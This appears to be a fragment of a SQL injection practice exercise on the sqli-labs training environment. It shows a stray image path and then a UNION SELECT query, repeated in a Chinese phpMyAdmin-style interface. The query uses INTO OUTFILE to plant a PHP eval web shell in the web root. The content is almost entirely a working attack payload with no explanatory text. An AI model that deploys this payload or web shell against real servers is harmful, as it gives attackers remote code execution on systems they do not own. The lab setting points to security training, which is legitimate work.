 SELECT *
FROM users
WHERE id = ( (
'0'
) )
UNION SELECT 1 , 2, '<?php @eval($_POST["x"]);?>'
INTO OUTFILE 'E:\\Environment\\phpstudy\\PHPTutorial\\WWW\\sqli-labs\\test.php' #
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在数据库 security 运行 SQL 查询:
1 select * from users where id=(('0')) union select 1,2,'<?php @eval($_POST["x"]);?>' into outfile 'E:\\Environment\\phpstudy\\PHPTutorial\\WWW\\sqli-
labs\\test.php'#